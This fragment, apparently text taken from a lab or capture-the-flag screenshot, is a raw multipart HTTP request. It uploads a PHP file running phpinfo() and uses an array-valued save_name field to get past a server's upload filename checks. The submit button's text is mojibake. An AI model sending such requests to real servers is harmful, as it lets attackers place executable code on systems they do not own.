 Content-Disposition: form-data; name="upload_file"; filename="21.php"
Content-Type: application/octet-stream
<?php
phpinfo()
?>
-----------------------------329954831435757502227017213
Content-Disposition: form-data; name="save_name[0]"
upload-21.php
-----------------------------329954831435757502227017213
Content-Disposition: form-data; name="submit"
涓婁紶